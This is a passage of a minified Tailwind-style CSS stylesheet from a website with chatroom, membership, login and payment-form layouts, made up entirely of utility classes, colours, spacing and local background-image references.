60px)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.max-h-\[22px\]{max-height:22px}.min-h-\[100svh\]{min-height:100svh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[6rem\]{min-height:6rem}.min-h-full{min-height:100%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-14{width:3.5rem}.w-3{width:.75rem}.w-5{width:1.25rem}.w-\[12px\]{width:12px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[180px\]{width:180px}.w-\[200px\]{width:200px}.w-\[218px\]{width:218px}.w-\[220px\]{width:220px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[280px\]{width:280px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[34px\]{width:34px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[40rem\]{width:40rem}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[6px\]{width:6px}.w-\[70px\]{width:70px}.w-\[80px\]{width:80px}.w-\[calc\(100\%\+20px\)\]{width:calc(100% + 20px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.min-w-\[105px\]{min-width:105px}.min-w-\[180px\]{min-width:180px}.min-w-\[20px\]{min-width:20px}.min-w-\[28px\]{min-width:28px}.min-w-\[30px\]{min-width:30px}.min-w-\[34px\]{min-width:34px}.min-w-\[36px\]{min-width:36px}.min-w-\[50px\]{min-width:50px}.min-w-full{min-width:100%}.max-w-3xl{max-width:48rem}.max-w-\[1000px\]{max-width:1000px}.max-w-\[105px\]{max-width:105px}.max-w-\[1230px\]{max-width:1230px}.max-w-\[180px\]{max-width:180px}.max-w-\[320px\]{max-width:320px}.max-w-\[350px\]{max-width:350px}.max-w-\[400px\]{max-width:400px}.max-w-\[600px\]{max-width:600px}.max-w-\[812px\]{max-width:812px}.max-w-fit{max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.flex-none{flex:none}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.appearance-auto{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.auto-rows-max{grid-auto-rows:max-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c _300px\)\]{grid-template-columns:repeat(auto-fit,300px)}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-start{justify-items:start}.justify-items-center{justify-items:center}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-\[15px\]{gap:15px}.gap-\[1px\]{gap:1px}.gap-\[20px\]{gap:20px}.gap-\[2px\]{gap:2px}.gap-\[4px\]{gap:4px}.gap-\[5px\]{gap:5px}.gap-x-\[10px\]{-moz-column-gap:10px;column-gap:10px}.gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.gap-y-\[15px\]{row-gap:15px}.gap-y-\[35px\]{row-gap:35px}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-zinc-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(244 244 245/var(--tw-divide-opacity))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[20px\]{border-radius:20px}.rounded-\[35px\]{border-radius:35px}.rounded-\[3px\]{border-radius:3px}.rounded-\[50px\]{border-radius:50px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.\!rounded-l-\[0px\]{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-\[30px\]{border-bottom-left-radius:30px;border-top-left-radius:30px}.rounded-l-\[5px\]{border-bottom-left-radius:5px;border-top-left-radius:5px}.rounded-r-\[5px\]{border-top-right-radius:5px}.rounded-br-\[5px\],.rounded-r-\[5px\]{border-bottom-right-radius:5px}.rounded-br-none{border-bottom-right-radius:0}.rounded-tl-\[5px\]{border-top-left-radius:5px}.border{border-width:1px}.border-2{border-width:2px}.border-\[10px\]{border-width:10px}.border-\[5px\]{border-width:5px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-l-\[10px\]{border-left-width:10px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-green-hover{--tw-border-opacity:1!important;border-color:rgb(100 233 134/var(--tw-border-opacity))!important}.border-\[\#009f00\]{--tw-border-opacity:1;border-color:rgb(0 159 0/var(--tw-border-opacity))}.border-\[\#00ff4e\]\/50{border-color:#00ff4e80}.border-\[\#6f838d\]{--tw-border-opacity:1;border-color:rgb(111 131 141/var(--tw-border-opacity))}.border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.border-\[\#939393\]{--tw-border-opacity:1;border-color:rgb(147 147 147/var(--tw-border-opacity))}.border-\[\#9f979c\]{--tw-border-opacity:1;border-color:rgb(159 151 156/var(--tw-border-opacity))}.border-\[\#a30071\]{--tw-border-opacity:1;border-color:rgb(163 0 113/var(--tw-border-opacity))}.border-\[\#b1a8ae\]{--tw-border-opacity:1;border-color:rgb(177 168 174/var(--tw-border-opacity))}.border-\[\#b9b0b6\]{--tw-border-opacity:1;border-color:rgb(185 176 182/var(--tw-border-opacity))}.border-\[\#bfb2bb\]{--tw-border-opacity:1;border-color:rgb(191 178 187/var(--tw-border-opacity))}.border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.border-\[\#dba91e\]{--tw-border-opacity:1;border-color:rgb(219 169 30/var(--tw-border-opacity))}.border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.border-\[\#e7dee4\]{--tw-border-opacity:1;border-color:rgb(231 222 228/var(--tw-border-opacity))}.border-\[\#efe6ec\]{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-\[\#efefef\]{--tw-border-opacity:1;border-color:rgb(239 239 239/var(--tw-border-opacity))}.border-\[\#faf4f8\]{--tw-border-opacity:1;border-color:rgb(250 244 248/var(--tw-border-opacity))}.border-\[\#ff00b1\]\/70{border-color:#ff00b1b3}.border-\[\#ffe000\]\/70{border-color:#ffe000b3}.border-blue-dark{--tw-border-opacity:1;border-color:rgb(0 163 235/var(--tw-border-opacity))}.border-blue\/90{border-color:#00b1ffe6}.border-dark{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.border-dark\/50{border-color:#1a181a80}.border-green-border{--tw-border-opacity:1;border-color:rgb(72 183 100/var(--tw-border-opacity))}.border-green\/50{border-color:#00ff4e80}.border-green\/60{border-color:#00ff4e99}.border-main{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.border-pink-dark{--tw-border-opacity:1;border-color:rgb(221 0 153/var(--tw-border-opacity))}.border-pink\/80{border-color:#ff00b1cc}.border-rose-400{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.border-l-pink{--tw-border-opacity:1;border-left-color:rgb(255 0 177/var(--tw-border-opacity))}.bg-\[\#009f00\]{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.bg-\[\#222\]{--tw-bg-opacity:1;background-color:rgb(34 34 34/var(--tw-bg-opacity))}.bg-\[\#3d474c\]{--tw-bg-opacity:1;background-color:rgb(61 71 76/var(--tw-bg-opacity))}.bg-\[\#5c5c5c\]{--tw-bg-opacity:1;background-color:rgb(92 92 92/var(--tw-bg-opacity))}.bg-\[\#767676\]{--tw-bg-opacity:1;background-color:rgb(118 118 118/var(--tw-bg-opacity))}.bg-\[\#e7dee4\]{--tw-bg-opacity:1;background-color:rgb(231 222 228/var(--tw-bg-opacity))}.bg-\[\#e9dde5\]{--tw-bg-opacity:1;background-color:rgb(233 221 229/var(--tw-bg-opacity))}.bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-\[\#fcbf29\]{--tw-bg-opacity:1;background-color:rgb(252 191 41/var(--tw-bg-opacity))}.bg-\[\#ff00b1\]{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-\[\#ffd949\]{--tw-bg-opacity:1;background-color:rgb(255 217 73/var(--tw-bg-opacity))}.bg-black\/30{background-color:#0000004d}.bg-black\/40{background-color:#0006}.bg-black\/50{background-color:#00000080}.bg-black\/70{background-color:#000000b3}.bg-black\/80{background-color:#000c}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 177 255/var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgb(0 255 78/var(--tw-bg-opacity))}.bg-green-btn{--tw-bg-opacity:1;background-color:rgb(134 249 164/var(--tw-bg-opacity))}.bg-main{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-main\/60{background-color:#efe6ec99}.bg-pink{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.bg-pink\/70{background-color:#ff00b1b3}.bg-red{--tw-bg-opacity:1;background-color:rgb(255 34 34/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/90{background-color:#ffffffe6}.bg-zinc-50\/90{background-color:#fafafae6}.bg-\[url\(\'\/images\/banner-mobile\.webp\'\)\]{background-image:url(/images/banner-mobile-0a42cf428bb95526034e92cd541cd415.webp?vsn=d)}.bg-\[url\(\'\/images\/chatroom-informer-bg\.webp\'\)\]{background-image:url(/images/chatroom-informer-bg-27777dab79a2594176c857da0da06a11.webp?vsn=d)}.bg-\[url\(\'\/images\/credits-ended-bg\.webp\'\)\]{background-image:url(/images/credits-ended-bg-ccc9de9c9f7796a993770717fada67eb.webp?vsn=d)}.bg-\[url\(\'\/images\/heart-empty\.svg\'\)\]{background-image:url(/images/heart-empty-ed18c8b5c9cec656b939c1a64e64f53c.svg?vsn=d)}.bg-\[url\(\'\/images\/heart-full\.svg\'\)\]{background-image:url(/images/heart-full-6dfbdea5ee92a839c8c926228923d8dc.svg?vsn=d)}.bg-\[url\(\'\/images\/membership-bg-small\.webp\'\)\]{background-image:url(/images/membership-bg-small-7134abc72950ead9c2fc1b1276a8e1c7.webp?vsn=d)}.bg-\[url\(\/images\/login-bg\.webp\)\]{background-image:url(/images/login-bg-de7bbcb3644371191782015e040f0344.webp?vsn=d)}.bg-\[url\(\/images\/register-bg\.webp\)\]{background-image:url(/images/register-bg-a4c8640735202f64cdaf9bc54fcb30a7.webp?vsn=d)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\[\#ff00b1\]{--tw-gradient-from:#ff00b1 var(--tw-gradient-from-position);--tw-gradient-to:#ff00b100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#b70580\]{--tw-gradient-to:#b70580 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-right-top{background-position:100% 0}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#504b4f\]{fill:#504b4f}.fill-\[\#FFEB3B\]{fill:#ffeb3b}.fill-\[\#ff00b1\]{fill:#ff00b1}.fill-\[\#ffe000\]{fill:#ffe000}.fill-blue{fill:#00b1ff}.fill-dark{fill:#1a181a}.fill-green{fill:#00ff4e}.fill-green-text{fill:#043210}.fill-pink{fill:#ff00b1}.fill-pink-dark{fill:#d09}.fill-white{fill:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-14{padding:3.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[20px\]{padding:20px}.p-\[30px\]{padding:30px}.p-\[40px\]{padding:40px}.p-\[5px\]{padding:5px}.p-\[6px\]{padding:6px}.p-\[8px\]{padding:8px}.\!py-\[5px\]{padding-bottom:5px!important;padding-top:5px!important}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[4\%\]{padding-left:4%;padding-right:4%}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[8px\]{padding-left:8px;padding-right:8px}.py-0{padding-bottom:0;padding-top:0}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[15px\]{padding-bottom:15px;padding-top:15px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[2px\]{padding-bottom:2px;padding-top:2px}.py-\[30px\]{padding-bottom:30px;padding-top:30px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[4px\]{padding-bottom:4px;padding-top:4px}.py-\[5px\]{padding-bottom:5px;padding-top:5px}.py-\[6px\]{padding-bottom:6px;padding-top:6px}.py-\[8px\]{padding-bottom:8px;padding-top:8px}.pb-4{padding-bottom:1rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[12\.5\%\]{padding-bottom:12.5%}.pb-\[20px\]{padding-bottom:20px}.pb-\[5px\]{padding-bottom:5px}.pb-\[60px\]{padding-bottom:60px}.pl-0{padding-left:0}.pl-\[10px\]{padding-left:10px}.pl-\[20px\]{padding-left:20px}.pl-\[40px\]{padding-left:40px}.pl-\[45px\]{padding-left:45px}.pr-6{padding-right:1.5rem}.pr-\[10px\]{padding-right:10px}.pr-\[16px\]{padding-right:16px}.pr-\[20px\]{padding-right:20px}.pr-\[5px\]{padding-right:5px}.pt-\[30px\]{padding-top:30px}.pt-\[40px\]{padding-top:40px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.font-poppins{font-family:Poppins,sans-serif}.font-rubik{font-family:Rubik,sans-serif}.\!text-\[12px\]{font-size:12px!important}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[22px\]{font-size:22px}.text-\[24px\]{font-size:24px}.text-\[2rem\]{font-size:2rem}.text-\[30px\]{font-size:30px}.text-\[40px\]{font-size:40px}.text-sm{font-size:.875rem;line-height:1.25rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-\[10px\]{line-height:10px}.leading-\[16px\]{line-height:16px}.leading-\[18px\]{line-height:18px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[30px\]{line-height:30px}.leading-\[34px\]{line-height:34px}.leading-\[36px\]{line-height:36px}.leading-\[38px\]{line-height:38px}.leading-\[40px\]{line-height:40px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2px\]{letter-spacing:2px}.text-\[\#008923\]{--tw-text-opacity:1;color:rgb(0 137 35/var(--tw-text-opacity))}.text-\[\#00ef00\]{--tw-text-opacity:1;color:rgb(0 239 0/var(--tw-text-opacity))}.text-\[\#00f3ff\]{--tw-text-opacity:1;color:rgb(0 243 255/var(--tw-text-opacity))}.text-\[\#141414\]{--tw-text-opacity:1;color:rgb(20 20 20/var(--tw-text-opacity))}.text-\[\#39c3ff\]{--tw-text-opacity:1;color:rgb(57 195 255/var(--tw-text-opacity))}.text-\[\#422c0d\]{--tw-text-opacity:1;color:rgb(66 44 13/var(--tw-text-opacity))}.text-\[\#565054\]{--tw-text-opacity:1;color:rgb(86 80 84/var(--tw-text-opacity))}.text-\[\#766d76\]{--tw-text-opacity:1;color:rgb(118 109 118/var(--tw-text-opacity))}.text-\[\#dee7eb\]{--tw-text-opacity:1;color:rgb(222 231 235/var(--tw-text-opacity))}.text-\[\#e00099\]{--tw-text-opacity:1;color:rgb(224 0 153/var(--tw-text-opacity))}.text-blue-text{--tw-text-opacity:1;color:rgb(0 61 88/var(--tw-text-opacity))}.text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.text-green-hover{--tw-text-opacity:1;color:rgb(100 233 134/var(--tw-text-opacity))}.text-green-text{--tw-text-opacity:1;color:rgb(4 50 16/var(--tw-text-opacity))}.text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.text-pink-dark{--tw-text-opacity:1;color:rgb(221 0 153/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-700{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.text-zinc-900{--tw-text-opacity:1;color:rgb(24 24 27/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-zinc-700\/10{--tw-shadow-color:#3f3f461a;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-\[\#009b27\]{--tw-ring-opacity:1;--tw-ring-color:rgb(0 155 39/var(--tw-ring-opacity))}.ring-zinc-700\/10{--tw-ring-color:#3f3f461a}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px)}.backdrop-blur-\[2px\],.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{transition-property:none}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[background-position-x\:10\%\]{background-position-x:10%}.\[box-shadow\:0_0_0px_1px_\#767676\]{box-shadow:0 0 0 1px #767676}.\[box-shadow\:0_0_0px_5px_rgb\(0_0_0_\/_20\%\)\]{box-shadow:0 0 0 5px #0003}.\[box-shadow\:0_0_10px_\#efe6ec\]{box-shadow:0 0 10px #efe6ec}.\[filter\:drop-shadow\(3px_5px_2px_rgb\(0_0_0_\/_0\.3\)\)\]{filter:drop-shadow(3px 5px 2px rgb(0 0 0/.3))}.\[grid-area\:address-city\]{grid-area:address-city}.\[grid-area\:address-country\]{grid-area:address-country}.\[grid-area\:address-state\]{grid-area:address-state}.\[grid-area\:address-street\]{grid-area:address-street}.\[grid-area\:address-zip\]{grid-area:address-zip}.\[grid-area\:card-cvv\]{grid-area:card-cvv}.\[grid-area\:card-default\]{grid-area:card-default}.\[grid-area\:card-expire\]{grid-area:card-expire}.\[grid-area\:card-number\]{grid-area:card-number}.\[grid-area\:contact-email\]{grid-area:contact-email}.\[grid-area\:contact-message\]{grid-area:contact-message}.\[grid-area\:contact-name\]{grid-area:contact-name}.\[grid-area\:contact-send\]{grid-area:contact-send}.\[grid-area\:contact-subject\]{grid-area:contact-subject}.\[grid-area\:first-name\]{grid-area:first-name}.\[grid-area\:footer-btn\]{grid-area:footer-btn}.\[grid-area\:footer-intro\]{grid-area:footer-intro}.\[grid-area\:footer-logo\]{grid-area:footer-logo}.\[grid-area\:footer-menu\]{grid-area:footer-menu}.\[grid-area\:last-name\]{grid-area:last-name}.\[grid-area\:purchase-cell\]{grid-area:purchase-cell}.\[grid-area\:room-gallery\]{grid-area:room-gallery}.\[grid-area\:room-infos\]{grid-area:room-infos}.\[grid-area\:room-videos\]{grid-area:room-videos}.\[grid-area\:save-data\]{grid-area:save-data}.\[grid-area\:special\]{grid-area:special}.\[scrollbar-gutter\:stable\]{scrollbar-gutter:stable}.\[text-shadow\:0_0_4px_rgb\(0_0_0_\/_75\%\)\]{text-shadow:0 0 4px #000000bf}.\[text-shadow\:0_2px_4px_rgb\(0_0_0_\/_20\%\)\]{text-shadow:0 2px 4px #0003}*,:after,:before{box-sizing:border-box}*{margin:0;padding:0}body,html{height:100%}body{-webkit-font-smoothing:antialiased;background:var(--main);color:var(--dark);font-family:var(--barlow)}body::-webkit-scrollbar{width:0!important}button{cursor:pointer}a,button{transition:background-color .1s,color .1s}a{color:inherit;text-decoration:none}svg{transition:fill .1s}img{max-width:100%}button,input,select,textarea{font:inherit}select{background:#fff;color:inherit;outline:none;padding-bottom:0;padding-top:0;width:auto}input{padding-bottom:0!important;padding-top:0!important}button,input{outline:none}ul{list-style:none}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}h1,h2{font-size:22px;font-weight:500;line-height:50px}input::-moz-placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}input::placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}b,strong{font-weight:700}:root{--barlow:"Barlow Semi Condensed",sans-serif;--rubik:"Rubik",sans-serif;--poppins:"Poppins",sans-serif;--main:#efe6ec;--dark:#1a181a;--pink:#ff00b1;--pink-dark:#d09;--blue:#00b1ff;--blue-dark:#00a3eb;--blue-text:#003d58;--green:#00ff4e;--red:#f22;--transparent-white:#efe6ec99;--green-btn:#86f9a4;--green-text:#043210;--green-border:#48b764;--green-hover:#64e986}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.middle{align-items:center;display:flex;justify-content:center}.btn{border-radius:5px;color:#fff;display:block;font-size:18px;padding:8px 